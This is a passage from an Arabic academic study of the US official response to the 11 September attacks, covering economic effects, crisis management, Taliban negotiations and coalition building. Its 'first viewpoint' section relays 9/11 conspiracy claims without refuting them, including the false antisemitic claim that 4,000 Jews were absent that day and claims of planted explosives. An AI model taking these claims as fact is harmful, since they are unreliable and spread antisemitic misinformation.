ورغم هذه الخسائر إلا أنه لا يمكن تجاهل أن الاقتصاد الأمريكي كان يمر بمرحلة تباطؤ، وأن معدل النمو الحقيقي للناتج المحلى الإجمالي قد انحدر فعليًا إلى3% في الربع الثاني من عام 2001، مقتربًا من نفق الركود المظلم الذي دخله بالفعل في أغسطس 2001؛ أي قبل الحدث بشهر. وهذا التراجع نتيجة منطقية للسياسات الاقتصادية اليمينية المتشددة التي انتهجتها إدارة بوش الابن (4)، لذلك لا يزيد تأثير أحداث 11 سبتمبر عن تفجيرات أوكلاهوما في أبريل 1995، والغزو العراقي للكويت في أغسطس 1990، وفي الحالتين أصاب الاقتصاد الأمريكي بطء في معدلاته استمر ثمانية شهور في حالة أوكلاهوما على سبيل المثال(5)؛ لذلك فإن تفجيرات سبتمبر مقارنة مع هجمات بيرل هاربر، أو صدمات النفط في 73و1980 مجرد لحظة إحصائية لم تكد تغير الاتجاهات الرئيسية، كما يقول روبرت ليتان(6) أحد الاقتصاديين العاملين في معهد بروكنجز، بل يرى أن التفجيرات سارعت بالنهوض الاقتصادي بدفعها مجلس الاحتياطي الفيدرالي الأمريكي إلى تخفيض نسبة الفوائد قدرًا أعلى مما كان يمكن القيام به في ظروف أخرى، كما لا يمكن تجاهل تأثير الأزمة على بورصات العالم والاستثمارات، نظرًا لوزن الاقتصاد الأمريكي النسبي الكبير في الاقتصاد العالمي، والذي يصل إلى 30.9% من قيمة الناتج العالمي، المحسوب وفقًا لأسعار الصرف السائدة للدولار في عام 2000 (7).<br />
ومن الناحية السياسية ألقت التفجيرات الضوء على مدى الثقة في كفاءة إدارة النظام السياسي لحكومة بوش، التي اعتلت سدة الحكم في ظل اعتراضات حول مشروعية فوزها في الانتخابات، وبعد التحديد الرسمي لمرتكبي التفجيرات أثيرت المسائل الخاصة بالأقليات العربية والمسلمة، والهجرة،والحريات المدنية الداخلية، أي أن أسس النظام الديمقراطي في الولايات المتحدة أصبحت محلًا للمناقشة، كما كان للتفجيرات انعكاس سياسي آخر على صورة الولايات المتحدة في العالم الخارجي؛ فالحدث إهانة لدولة عظمى في عقر دارها، وبات واضحًا أنه إذا لم يُتخذ إجراء حاسم فإن ذلك السيناريو قد يتكرر كثيرًا ويستسيغه أعداء الولايات المتحدة، نظرًا لسهولته وقلة تكاليفه، مقارنة بالمواجهة العسكرية المباشرة.<br />
ومن الناحية العسكرية كانت الخسارة رمزية فضرب مبنى وزارة الدفاع، وبالتحديد الجزء الذي يقع فيه مكتب وزير الدفاع تحد خطير، وسابقة لم تقع في تاريخ الولايات المتحدة<br />
إذن كان لابد من اتخاذ إجراء يتناسب مع حجم الحدث، وكان تحديد الفاعل بسرعة ضروريًا، وكان أسامة بن لادن زعيم شبكة القاعدة، الذي تأويه الحكومة الأفغانية هو المسئول عن تفجيرات واشنطن ونيويورك وفقًا لمعلومات استخبارية أمريكية، وهنا تبرز وجهتا نظر حول تحديد الفاعل، باعتبار أن تحديد مرتكب أحداث 11 سبتمبر ضروري في فهم الحدث وتداعياته. أما وجهة النظر الأولى -فلا ترى لتنظيم القاعدة القدرة على القيام بهذه التفجيرات بهذه الكفاءة المتناهية، والتي لم تترك أثرًا، أو بصمة، أو أي دليل جنائي يدين فاعله، وتثير هذه الرؤية الشكوك في الأدلة التي قدمتها الاستخبارات الأمريكية من أشرطة فيديو وخلافه، باعتبار أنه من كان حريصًا ألا يترك أثرًا وقت تنفيذ الحدث فمن باب أولى أن يكون الحرص أعلى لمن لم يشترك في التنفيذ، وبالتالي فليس من المنطقي أن يصور بن لادن (شرائط فيديو) مقَدمًا دليل إدانته بنفسه.<br />
	ويدعى تيرى ميسان الكاتب الفرنسي أن أحداث 11 سبتمبر صناعة أمريكية، وذلك بالنظر إلى المستفيد الأول من هذه الأحداث، وذلك في كتابه &#8220;الخدعة الكبرى&#8221;، ويقول إن أحداث 11 سبتمبر تصب في مصلحة الإدارة العسكرية الصناعية، التي كانت قد تعرضت لهزات لدرجة الدعوة إلى تفكيك مصانعها، وتحويل مجالاتها إلى مجالات مدنية، وبعد التفجيرات صار لاستمرار هذه الصناعة مبرر بعد اختراع عدو جديد، ولا يستبعد اشتراك عناصر المخابرات الأمريكية في التفجيرات، مستشهدًا بخبرات تاريخية تعضد رأيه، منها محاولات كبار الضباط تخريب سياسة كيندي من قبل، ويضيف أن أجهزة المخابرات كانت على علم مسبق بأحداث سبتمبر، التي كان أمرها متوقعًا، حتى إن بروس هوفمان نائب رئيس مركز راند للأبحاث الاستراتيجية قال في مارس 2001: &#8220;إنه كان من الممكن في 1993 إسقاط البرج الشمالي على الجنوبي، وقتل 6000 شخص في مركز التجارة العالمي&#8221; وذلك قبل وقوع الحدث بستة أشهر (8).<br />
إن ما يقوى الشكوك لدى هذا الفريق هو عدم منطقية تسلسل الأحداث؛ فوزارة الدفاع لم يتم البدء بضربها، بل بعد البرج الشمالي بساعة كاملة، وبعد البرج الجنوبي بأقل من خمسين دقيقة، وبعد وصف بوش للهجمات بأنها هجمات إرهابية واضحة بخمس عشرة دقيقة، وإن أبسط ما يمكن أن يتخذ من إجراءات من قبل أي وزارة دفاع حتى في أقل الدول ضعفًا هو رفع درجات الاستعداد. وكذلك تثار تساؤلات وشكوك حول الطائرة التي اصطدمت بمبنى وزارة الدفاع؛ مثل عدم وجود آثار لطائرة محطمة في موقع الحادث، وكيف لم ترصد شبكة الرادار حول وزارة الدفاع هذه الطائرة؟ ولماذا لم يتم تصوير الطائرة بكاميرات التصوير كما حدث مع طائرتي مركز التجارة العالمي؟، ومن جهة أخرى تثار أسئلة مثل لماذا لم يستقل مدير وكالة المخابرات بعد هذا الفشل الذي أفضى إلى مقتل 5000 شخص؟ وكذلك كيف يصدق انهيار مبنى التجارة العالمي المكون من 110 طابقًا ببرجيه في أقل من ساعتين من (8.45: 10.27) انهيارًا تامًا دونما وجود متفجرات داخل المبنى، حتى لا تترك أي آثار ومعلومات تدل على مرتكبي عملية التفجير؟.<br />
ويضاف إلى هذه التساؤلات عدم التصديق بأن ستة أشهر من التدريب على الطيران تنتج هذه الكفاءة التي ظهر بها مرتكبو أحداث 11 سبتمبر؛ الأمر الذي لم يقره المتخصصون (9)، وبماذا يفسر تغيب 4 آلاف يهودي يوم وقوع الحدث؟ بالإضافة إلى هذا فإن التفجيرات تمت تحت أعين المخابرات، التي كانت تراقب المجموعة التي نفذت الهجمات منذ مارس 2001، وكانت قد قدمت لبوش ملفًا في 6 أغسطس 2001 بتوقع مثل هذه الهجمات(10) حتى إن عباس موسوي المشتبه به رقم 20 في أحداث 11 سبتمبر، اعتقل في 17 أغسطس 2001 للشك في نواياه باستخدام طائرة في تفجير مبان.<br />
وهناك تفسيرات لهذا المنحى التآمري:<br />
1-تعاون اليمين المتطرف، والعناصر اليهودية، وبعض أجهزة الاستخبارات ذاتها لإحراج الرئيس بوش، وفرض أجندة اليمين المتطرف على أولويات الولايات المتحدة السياسية؛ حيث لوحظ تعطيل متعمد لرد فعل القوات الجوية، والدفاع الجوى، فضلًا عن غياب فاعلية أجهزة الاستخبارات (11)، ولا يستبعد في هذا الصدد أن تستخدم العناصر الإسلامية كواجهة للهجوم، كما قال الشيخ أحمد ياسين زعيم حركة حماس الفلسطينية، ومصلحة اليمين الأمريكي في هذا فرض أجندته المتطرفة الدينية والقومية، ومصلحة العناصر اليهودية التملص من التزامات المعاهدات الدولية التي وقعتها إسرائيل مع الفلسطينيين؛ حيث كان لابد من تقديم تنازلات حقيقية في هذه المرحلة، ومن ناحية أخرى وصم المقاومة الوطنية في فلسطين بالإرهاب، وصرف النظر عن تجاوزات إسرائيل في تعاملها مع القضية الفلسطينية، ناهيك عن الآثار السلبية على الوجود المسلم في الولايات المتحدة، وهو الوجود الذي يتنامى.<br />
2-وهناك من يبرر ذلك التآمر بأن انهيار الاتحاد السوفيتي قد خلق بيئة ملائمة لاستغلال الفراغ الناجم عن غياب قوة قطبية رادعة، وبالتالي فهي فرصة تاريخية لزيادة القوة الأمريكية، ولكن كان ينقصها المبرر، ومن الجدير بالذكر أن الولايات المتحدة كانت تعتبر أن منطقة وسط آسيا وخاصة أفغانستان والمناطق المحيطة بها نقطة ضعف رئيسية لحلف الأطلنطي(12)، لما لهذه المنطقة من أهمية استراتيجية واقتصادية، لذا فقد حان الوقت للتحرك للسيطرة عليها بحجة إيواء طالبان للقاعدة.<br />
3-وهناك من رأى أن القضية ليست زيادة القوة، وإنما المحافظة عليها؛ حيث كان للاقتصاد الأمريكي سمة تسارعية في التراجع، كما أثبتت ذلك الدراسات التي توصلت إلى أنه في الثلاثين سنة الماضية شهد استقرار البناء الاجتماعي الأمريكي تراجعًا، وشهد زيادة في النفقات العسكرية لا يقابلها زيادة على مستوى النمو الاقتصادي(13)، وفي ظل هذا التراجع فإن التواجد العسكري الفعلي للولايات المتحدة في المحاور الاستراتيجية، وبالقرب من المنافسين المحتملين يساعدها في حماية تجارتها، ووأد الاتجاهات التحررية، ومنع ظهور منافس على قمة النظام العالمي مستفيدة بذلك من خبرة إنجلترا ؛حيث إن مستعمراتها أضافت إليها قوة في مواجهة ألمانيا التي كانت تسعى لتغيير الخارطة السياسية وفقًا لمستجدات في موازين القوى إبان الحرب العالمية الثانية؛ وبناء على ذلك فإن ذريعة محاربة الإرهاب في كل العالم ذريعة ملائمة للهيمنة على العالم.<br />
أما وجهة النظر الثانية فترى أن شبكة ابن لادن هي التي ارتكبت هذه التفجيرات، ويرون أن أعضاء شبكة القاعدة ليسوا هواة، وإنما مدربون في كهوف أفغانستان، ولهم سوابق في تدمير أهداف أمريكية؛ مثل المدمرة كول التي هي بمثابة مدينة عسكرية يصعب على الهواة الوصول إليها، هذا فضلًا عن تدمير سفارتي الولايات المتحدة في كينيا وتنزانيا في نفس اللحظة، كما أننا يجب أن نقر أن هناك حركات إسلامية موجودة تؤمن بأن السلاح سوف يصل بها إلى أهدافها، وما حدث مرتبط فعلًا بمشروع سياسي موجود،له جوانب كاملة تنظيمية ومالية وعقائدية، ويعبر عن نفسه.<br />
كما يرى هذا الفريق أن الولايات المتحدة لم تستفد من أحداث سبتمبر، بل أضعفت التفجيرات هيبتها، ولا يعتقد هذا الفريق في التفسير التآمري للأحداث(14).<br />
ويمكن تصور استجابة الولايات المتحدة للحدث في هذا الاتجاه بالنظر إلى النظام الدولي وكأنه مركب يقف عليه القطب الدولي، فإذا ما اهتز المركب فلابد أن يتحرك القطب الدولي معه بنفس الدرجة وإلا سقط، وهو ما يعرف في أدبيات النظام الدولي بالقدرة على التكيف وتحقيق التوازن، ولكن يبقى سؤال من الذي هز المركب في أحداث 11 سبتمبر؟ ويمكن استنباط الإجابة من الرد الذي ستقوم به الولايات المتحدة؛ فإذا كان الرد قاصرًا على الانتقام، فإن ذلك سيعيد النظام إلى توازنه، وبالتالي يصدق الرأي القائل بارتكاب القاعدة للتفجيرات، أما إذا استمرت الهزات في صورة: &#8220;هزة فإحداث توازن فهزة أخرى&#8221;؛ حينئذ يكون التفسير أن الولايات المتحدة تحاول خلق إثارات فاستجابات؛ حتى تظل في حركة دائمة متحكمة في تشكيل مستقبل النظام الدولي.<br />
وتسعى هذه الدراسة إلى اكتشاف ما إذا كانت الردود الأمريكية على أحداث 11 سبتمبر مجرد رد فعل انتقامي، أم أنها كانت ردودًا استراتيجية؟ وذلك من خلال رصد الاستجابات الأمريكية الرسمية في تطورها الزمني، بالتركيز على الإدارات الفاعلة كالبيت الأبيض، ووزارة الدفاع، ووزارة الخارجية، والتي تتضمن مستويين:-<br />
أ-مستوى الإجراءات والأفعال، وتنقسم إلى، محاور دبلوماسية، وعسكرية، ومالية وإعلامية، وإنسانية، فضلًا عن الإجراءات الداخلية(15).<br />
ب-مستوى الخطاب المصاحب للأفعال والتحركات.<br />
وتشير الدراسة إلى أنها سوف تستخدم آليات جديدة في التعامل مع الخطاب السياسي لم تستخدم من قبل أما الآلية الأولى فهي الاستفادة من آليات نقد النص الأدبي، وذلك بتحليل الجملة الثقافية بوصفها جملة كاشفة ومعبرة، فهي كاشفة عن النسق وهي محدثة بلسانه، وذلك بإعمال النسق المضمر لكشف الجملة الثقافية المتحكمة في الخطاب(16). ويرجع استخدام هذه الآلية لكشف حضور البعد الثقافي في الخطاب. أما الآلية الثانية فهي الاستفادة من آليات فقهية للتعامل مع النص(17)؛ مثل التحليل بكيفية الدلالة (دلالة الإشارة، ودلالة العبارة،ودلالة الفحوى، ودلالة المخالفة)، وهل المعاني ظاهرة أم خفية، كناية أم حقيقة؟ وتجدر الإشارة إلى أن تحليل الخطاب لن يكون بالعمق الكافي؛ لأن ذلك يحتاج بحثًا مستقلًا.<br />
ويتم ذلك التناول من خلال الاعتبار بالتطور الزمني للتحركات الأمريكية في ظل المراحل الآتية:-<br />
1-	مرحلة أزمة، وتبدأ من وقوع الحدث في 11 سبتمبر، وحتى بدء الضربة الأمريكية لأفغانستان في 7 أكتوبر.<br />
 2- مرحلة حرب، وتبدأ من 7 أكتوبر، وتنتهي افتراضيًا في 5 ديسمبر بعقد اتفاق بون حول تشكيل حكومة أفغانية انتقالية.<br />
3- مرحلة مركزة، وهي مرحلة الإعداد لتولى الحكومة الانتقالية الأفغانية وتبدأ من 5 ديسمبر، وتنتهي في 22 ديسمبر بتسلم الحكومة الأفغانية الانتقالية مقاليد إدارة أفغانستان.<br />
وذلك بهدف الإجابة على التساؤلات البحثية الآتية:-<br />
1-هل تدير الولايات المتحدة العالم بالأزمات، أم أنها تدير أزمة؟<br />
2-إلى أي مدى كانت الاستجابة الرسمية، أو التحركات مبتكرة؟ وإلى أي مدى كانت تكرارًا تاريخيًا؟<br />
3-إلى أي مدى كان البعد الحضاري، والتحدي الثقافي حاضرًا في الخطاب الرسمي؟<br />
4-هل كان الخطاب الرسمي متسقًا مع التحركات الفعلية للإدارة الأمريكية، وكيف يبرر هذا التناقض أو الاتساق؟<br />
5-هل كان هناك اختلاف في مواقف الإدارة الأمريكية بين الصقور والحمائم حول التعامل مع نتائج أحداث 11 سبتمبر؟<br />
ولا تغفل الدراسة الكشف عن مدى انعكاس تداعيات الحدث، وتعامل الإدارة الأمريكية معه على أوضاع الأمة، ومدى ما شكله الحدث من تحديات خلال تداعياته.</p>
<p><strong>المرحلة الأولى: مرحلة الأزمة</strong></p>
<p>وتعرف الأزمة الدولية بأنها حالة تتميز بالتوتر الشديد، والوصول إلى مرحلة حرجة تنذر بالانفجار في العلاقات الطبيعية بين الدول، ومن ثم تشكل طورًا متقدمًا من أطوار الصراع الدولي الذي يبدأ بالمساجلات الكلامية، ويتدرج حتى يصل إلى الاشتباكات العسكرية، ويفرق البعض بين إدارة الأزمة، وإدارة الصراع وفقًا للجوء إلى الوسائل العسكرية؛ فالأزمة في إدارتها تسعى لتجنب اللجوء إلى الحرب غير أن الولايات المتحدة قد درجت على إطلاق اسم الأزمة على حروب حقيقية مثل الحرب، الكورية، والفيتنامية خلافًا للتعريف العلمي للأزمة باعتبارها المرحلة السابقة على الحرب مباشرة، وذلك لاعتبارات تتعلق بالهيبة الأمريكية، والتي كان سينال منها إلى حد كبير اعترافها بالتورط في حرب سافرة ضد دولتين صغيرتين، ولا سيما بعد النتائج المأساوية التي أسفرت عنها الحربان(18).<br />
وتفترض إدارة الأزمة تحديد الأهداف، والحرص على عدم إحراج الخصم، والتصعيد التدريجي للردع، أو ما يعرف بالخيارات المرنة، وإتاحة الوقت الضروري للخصم للتدبر وتوسيع نطاق المشاورات، وإحكام قبضة القيادة السياسية على القرارات، وتوسيع قاعدة الدعم اللازم للقرار، وتعزيز الاتصالات(19). هذه المبادئ سوف يتم تطبيقها على معالجة الإدارة الأمريكية للأزمة الناشئة عن تفجيرات سبتمبر. بينما تعنى الإدارة بالأزمات &#8220;لجوء طرف في علاقة ما إلى تغيير الوضع الراهن لهذه العلاقة إذا ما اعتقد أن له مصلحة في ذلك بافتعال المشكلات وشروطها:(20) 1-وجود تفاوت كبير في ميزان القوى لصالح مدبر الأزمة 2-هدف إدارة الأزمات عدم تصعيدها إلى صراع سافر 3-ليس قدرة مدبر الفعل على السيطرة على تداعياته.<br />
ولقد أدارت الحكومة الأمريكية أحداث سبتمبر في أجواء الأزمة ففي 11 سبتمبر يختبئ بوش وتشيني وكبار المسئولين في أماكن سرية خوفًا على حياتهم، وتحسبًا لهجمات بيولوجية، ثم تغلق ناسا مركز كيندي للفضاء بفلوريدا، وعلى الفور يتم إعلان خطة طوارئ فيدرالية، وتصدر الأوامر بإسقاط أي طائرة مشبوهة في 12 سبتمبر، وفي 18 سبتمبر يشكل بوش فريقًا مكونًا من وزير الخارجية باول، ووزير الدفاع رامسفيلد، ونائب الرئيس ديك تشيني، ومستشارة الأمن القومي كونداليزا رايس، ومدير وكالة المخابرات المركزية الأمريكية جورج تينت، ورئيس الأركان ريتشارد مايرز، ويعهد بوش لنائبه العمل كوزير حرب، هذا الفريق يشبه إلى حد كبير فريق العمل الذي شكله كيندي لإدارة الأزمة الكوبية في الستينيات. ويلاحظ على فريق بوش الادعاء بانقسامه إلى صقور وحمائم؛ فوزير الخارجية يمثل الحمائم التي ترى أن الحرب يجب ألا تتعدى أفغانستان؛ وذلك للمحافظة على التحالف الدولي المزمع إنشائه، على حين يرى فريق الصقور (تشيني- رامسفيلد- كونداليزا رايس) ضرورة امتداد الحرب لتأكيد هيمنة الولايات المتحدة الأمريكية، ولا يعبأون كثيرًا بمساندة الأمم المتحدة أو بالتحالفات الدولية(21). ولا يستبعد في نظر البعض أن يكون التقسيم إلى حمائم وصقور جوهره إرضاء المتشددين من جانب، ورسم واجهة مقبولة من جانب آخر، ويمكن رصد استجابة الإدارة الأمريكية للتعامل مع الحدث في هذه المرحلة على مستويين مستوى الفعل، ومستوى الخطاب كما سبق تحديده.<br />
<strong>أولًا-الأفعال والإجراءات السياسية والإجراءات الأمريكية في مرحلة الأزمة</strong><br />
أما الإجراءات الدبلوماسية فإنه من المفترض أن تستخدم الأداة الدبلوماسية لحل الأزمة أولًا، ثم التلويح بتكوين ائتلاف دولي ثانيًا، إلا أن الملاحظ هو أن الهدف الأساسي من استخدام هذه الأداة كان تكوين ائتلاف دولي ضد الإرهاب أولًا كما تدعى الإدارة الأمريكية، أما على الجانب الآخر، وهو ما يتصل بجهود حل الأزمة يلاحظ أن الولايات المتحدة لم تكن قد أعلنت عن أهدافها بعد؛هل هي تهدف إلى تسليم أسامة بن لادن لها فقط، أم تسليم أسامة، وشبكة القاعدة كلها، وغلق قواعد الإرهاب في أفغانستان، كما ورد في خطاب بوش أمام الكونجرس في 20 سبتمبر؟<br />
وعكس مبادئ إدارة الأزمة فلم تكن هناك قنوات اتصال مباشرة مع طالبان، وإنما كان هناك وفد باكستاني لم يكن لطالبان أن تقبل توصياته بعد اتخاذ الحكومة الباكستانية موقفًا مؤيدًا للجانب الأمريكي، وبعد تهديد برويز مشرف لطالبان في 16 سبتمبر بضرورة تسليم ابن لادن في مدة ثلاثة أيام، ثم تعهده بمساندة العمل العسكري الأمريكي ضد طالبان، ونشر قواته على الحدود الأفغانية في 17 سبتمبر؛ لذا كان دور الوفد الباكستاني بلا جدوى، وعلى الجانب الآخر فإن الإدارة الأمريكية لم تجب على طلبات حكومة طالبان بالتفاوض حول تسليم أسامة بن لادن؛ حيث أعلنت طالبان في 12 سبتمبر أنها ستسلم ابن لادن لواشنطن إذا ثبت تورطه في الاعتداءات؛ ذلك لأن طالبان على حد قولها تدين الإرهاب بكل صوره، مع التأكيد على اعتقاد الحركة بأن بن لادن غير متورط؛ وذلك في رد على أجهزة الإعلام الغربية وبعض المسئولين؛ كباول ووزير العدل أشكروفت الذين سارعوا باتهام ابن لادن، ثم قال الملا عمر إن بن لادن لا يستطيع القيام بهذا العمل؛ لأنه لا يمتلك الإمكانات لذلك،ومع ذلك لم يخف الملا عمر توقعه أن تتعرض أفغانستان لضربة أمريكية كبيرة(22). وذلك من واقع خبرته من تعامل الولايات المتحدة مع مثل هذه الأزمات؛ حيث وجهت لأفغانستان ضربة جوية بعد انفجاري كينيا وتنزانيا في 1998.<br />
وفي 18 سبتمبر اشترطت طالبان تقديم أدلة دامغة لتسليم ابن لادن بشرط محاكمته في بلد محايد، لكن واشنطن لم تستجب لهذه النداءات، وزاد إحراج الولايات المتحدة لطالبان رفضها المتتالي لكل المبادرات، ولم تجد حكومة طالبان بدًا من أجل تلمس مخرج إلا أن طلبت اجتماع مجلس العلماء، الذي يمثل أقاليم أفغانستان الـ32، لكن المجلس طلب من بن لادن مغادرة أفغانستان طواعية ورفض تسليمه لواشنطن؛ حتى قال وزير الإعلام الأفغاني قدرة الله جمال إن أفغانستان لا تستبعد تخطيط بن لادن للهجمات، إلا أنها ستحتاج إلى أدلة دامغة حتى يمكنها تسليمه في محاولة لإيجاد حل، وكان رد واشنطن أنها ترفض تقديم أدلة، وتستمر محاولات طالبان في إيجاد مخرج فتصدر الحركة قبل خطاب بوش أمام الكونجرس في 20 سبتمبر طلبًا بالتفاوض حول تسليم ابن لادن، إلا أن خطاب بوش أمام الكونجرس جاء بصيغة آمرة بلا خيارات أن تسلم طالبان بن لادن وشبكته، وتغلق معسكرات الإرهاب لديها فكان رد حركة طالبان رفض تسليم ابن لادن، وتحاول حركة طالبان أن تثبت للعالم أن الولايات المتحدة لا تهدف إلى القبض على ابن لادن فقط، فتناور الحركة بزعم أن أسامة بن لادن اختفى من أفغانستان في 23 سبتمبر، فترد كونداليزا رايس بأن اختفاء ابن لادن لن يثنى الولايات المتحدة عن خططها العسكرية.<br />
وفي 2 أكتوبر يأتي إنذار أمريكي بريطاني لطالبان بالحرب، أو تسليم ابن لادن، ويقول المتحدث باسم البيت الأبيض: &#8220;إن الرئيس بوش قال بوضوح لا للمحادثات، لا للمفاوضات، وإنه ينبغي اتخاذ إجراء&#8221;(23)، وبلغ من الاستهانة بطالبان أن عمدت الولايات المتحدة إلى التوفيق بين تحالف الشمال والملك ظاهر شاه، في إشارة إلى عزم الولايات المتحدة خلع طالبان، وذلك في نهاية سبتمبر.<br />
وهكذا يري في إدارة الولايات المتحدة للأزمة أن أهدافها لا تبدو محددة (على الأقل الأهداف المعلنة)، وأنها تتعمد إحراج الخصم، ولا تعرض عليه خيارات مرنة، ولا تتيح له وقتًا للتفكير، ولا تخلق معه قنوات اتصالية، وعلى ذلك فإن الولايات المتحدة لم تكن تدير أزمة وفقًا لمبادئ إدارة الأزمة المحددة سلفًا، بينما نجد أن الجهود الدبلوماسية كانت موجهة لتشكيل ائتلاف دولي، ويحدد تقرير البيت الأبيض التطورات الدبلوماسية حتى بداية أكتوبر(24) في:موافقة روسيا على تبادل المعلومات، وفتح مجالها الجوى أمام المساعدات الإنسانية، وموافقة الصين على تبادل المعلومات، وموافقة الهند على دعم عام للعمليات، أما اليابان فتقدم دعمًا لوجستيًا ودبلوماسيا،ً وتقدم مساعدات لباكستان، أما أستراليا فعرضت المشاركة بالقوات، والإمارات والسعودية قطعتا العلاقات الدبلوماسية مع طالبان، أما باكستان فقدمت التعاون والاستجابة للمطالب العامة بتقديم الدعم والمساعدة، بالإضافة إلى حصول الولايات المتحدة على موافقة 27 دولة على منح الولايات المتحدة حق التحليق والهبوط الآمن، و46 إعلانًا متعدد الجنسيات بتأييد الولايات المتحدة، وحلف الأطلنطي يطبق البند الخامس من ميثاق حلف شمال الأطلنطي، ومجلس الأمن يصدر قرارًا بتعقب الإرهابيين، ومن يوفر الدعم لهم<br />
ويمكن القول إن الجهد الأكبر في تكوين الائتلاف الدولي وقع على عاتق باول، وقد كانت جهوده قائمة على استنهاض القوى الحليفة، والممثلة في حلف شمال الأطلسي، والاتحاد الأوروبي، واستصدار قرارات من الأمم المتحدة، وضمان تأييد الحكومات العربية، ودول الجوار الأفغاني ومحيطها الإسلامي فضلًا عن تطويع مواقف الدول غير الحليفة كروسيا والصين وإيران؛ فأما الاتحاد الأوروبي فقد استطاعت الولايات المتحدة دفعه إلى التسليم بالشق الأكبر من الرؤية الأمريكية، وهو ما تبلور عقب لقاء وزير الخارجية الأمريكي مع وزير خارجية بلجيكا في 21 سبتمبر، فضلًا عن التقائه خافير سولانا- الممثل الأعلى للسياسة الخارجية في الاتحاد الأوروبي- حيث أصدرا إعلانًا مشتركًا تعهد فيه الجانبان بالعمل في إطار شراكة ضمن ائتلاف واسع؛ لمحاربة الإرهاب، وذكر باول أن هذه الشراكة ستشمل استخدام وسائل تشريعية، وإجراءات أمنية، وتبادلًا للمعلومات الاستخباراتية(25).<br />
أما الأمم المتحدة فلقد أصدر مجلس الأمن القرار 1368 في 12 سبتمبر، والقرار 1373 في 28 سبتمبر الذي يلزم جميع دول العالم بقطع كل وسائل الدعم للشبكات الإرهابية، ويتضمن تجميدًا لأموال الإرهابيين، والإنذار المبكر، وعدم توفير ملاذ آمن للإرهابيين. ويرى البعض أن قرارات الأمم المتحدة تهمش القانون الدولي؛ لأنها تحدد التزامات على الدول لاتخاذ مواقف من الإرهاب دونما تحديد للمقصود بالإرهاب، كما أنه لم يتم العمل من خلال المادة 42 من الميثاق والخاصة باستخدام القوة(26).<br />
أما الأنظمة العربية فكان باول حريصًا على الحصول على تأييدها، وإن جاء موقفها متحفظًا؛ لأن المشاركة في هذه الحرب قد تؤجج معارضة الجماعات الإسلامية، التي عانت منها كثيرًا، كما أن الحرب التي سيشنها الائتلاف الدولي قد تمتد لتشمل منظمات تعتبرها كثير من الأنظمة العربية حركات مقاومة مشروعة ضد المحتل الإسرائيلي، علاوة على أن الولايات المتحدة تتخذ موقفًا لا مباليًا بالأعمال العسكرية الإسرائيلية في الأراضي المحتلة، كما أن عمليات الائتلاف الدولي المزمع تكوينه، قد تستهدف بعض الدول العربية المعارضة لسياسات الولايات المتحدة كالعراق(27).<br />
أما دول الجوار الأفغاني كباكستان، ودول آسيا الوسطى، والدول الإسلامية المجاورة كإندونيسيا فلم يكن أمام أي منهم خيار غير التعاون؛ فأما باكستان فقد تم مطالبتها بإغلاق الحدود مع أفغانستان البالغة 1500 كيلو متر، ووقف إمدادات حركة طالبان بالوقود، والسماح لطائرات حربية أمريكية باستخدام قواعد جوية باكستانية في حالة طلب ذلك، وكان الخيار البديل لباكستان -وهو عدم التعاون مع الولايات المتحدة- يعنى ألا يصبح سلاحها النووي في مأمن، وفقدان حياد الولايات المتحدة في قضية كشمير(28)،وغير ذلك من الاتهامات الجاهزة في القوائم الأمريكية،<br />
أما دول آسيا الوسطى: فلقد غيرت مواقفها عدة مرات من الائتلاف حيث كان موقفها ورقة مساومة تستخدمها روسيا؛ حيث أرسل بوتين فلاديمير روشايلو رئيس مجلس الأمن القومي إلى آسيا الوسطى لتنسيق المواقف من الائتلاف؛ وقد انتقل الموقف الروسي متدرجًا من التوجس إلى التسليم الكامل، والموافقة على الحملة الأمريكية؛ حيث طالب بوتين في 17 سبتمبر أن يكون الرد العسكري، متوازنًا ومتوافقًا مع القانون الدولي، مؤكدًا أنه لن يشارك في الرد العسكري، وظهر ضغط روسيا على تركمنستان، التي قال رئيسها صابر نيازوف إن بلاده ستقف على الحياد، ولن تقدم أراضيها بعد أن كان قد أعلن في بداية الأزمة عرض مطار بلاده الذي يبعد 70 كيلو من أفغانستان للاستخدام الأمريكي، ثم عاد في نهاية سبتمبر بضغط من روسيا أيضًا، وأعلن استعداد بلاده لتوفير جسور جوية للرحلات الإنسانية للمنطقة(29)، ولم تعترض قيرغيزستان على توفير ممرات جوية للطائرات المشاركة، كما لم تعترض أوزبكستان على توفير قاعدة عسكرية انطلقت منها القوات البرية الأمريكية.<br />
إذن فروسيا التي كانت ترفض تمركز أي قوات تابعة لحلف الأطلنطي في آسيا الوسطى على لسان وزير الخارجية الروسي سيرجى ايفانوف في 15 سبتمبر، تراجعت في 2 أكتوبر ليقول بوتين إنه يؤيد قيام الولايات المتحدة بعمل عسكري ضد قواعد الإرهاب، وإن موسكو لا تحتاج إلى أدلة إضافية حتى تنضم إلى الكفاح ضد الأعمال الإرهابية، وهنا يتضح أن ضغطًا واسعًا قد مورس على روسيا، ويعلل ذلك توقيعها اتفاقًا للتعاون العسكري مع إيران، بعد إعلانها التعاون مع الولايات المتحدة.<br />
 ويرى البعض أن هناك تطورًا في موقف الولايات المتحدة الاستراتيجي تجاه آسيا الوسطى بعد الحادي عشر من سبتمبر؛ ذلك أن سياستها قبل الحادي عشر من سبتمبر كانت قائمة على تحجيم النفوذ الروسي في منطقة آسيا الوسطى إلى أقصى درجة، عن طريق إغراء دول آسيا الوسطى بالابتعاد عن المظلة الأمنية الروسية بوسائل مختلفة؛ منها الإغراءات الاقتصادية وغيرها، كما كانت سياستها تقوم أيضًا على الحد من النفوذ الإيراني في آسيا الوسطى مقابل تشجيع النفوذ التركي، والحد من إمكانية استفادة روسيا وإيران من ثروات بحر قزوين، واستبعاد الصين من التدخل في شئون هذه المنطقة، أما بعد 11 سبتمبر،بعد أن ثبت للولايات المتحدة أنها لن تستطيع تنفيذ عملياتها العسكرية دون تعاون روسيا، فإن سياستها تقوم على الاعتراف بأن منطقة آسيا الوسطى والقوقاز منطقة نفوذ روسي، وإدخال الحرب في الشيشان في نطاق الحرب ضد الإرهاب، والتعامل مع روسيا بوصفها شريكًا مهمًا في صنع القرارات الدولية(30)، إلا أن الحقيقة أن روسيا لم يكن لديها خيار، ولم تستطع مواجهة عزم الولايات المتحدة في التواجد العسكري في المنطقة؛ فأصبح لسان حال بوتين &#8220;بيدي لا بيد بوش&#8221;، وإن كان من مصلحة روسيا إقصاء حركة طالبان عن الحكم؛ ذلك لأنها حركة تهدد استقرار منطقة آسيا الوسطى بسبب توجهها الأيديولوجي، الذي يلقى استجابة من شعوب المنطقة وحركاتها السياسية، ذلك أن المنطقة تعج بالحركات الإسلامية الناشطة، التي يمكن أن تخرج المنطقة من عباءة روسيا الثقافية 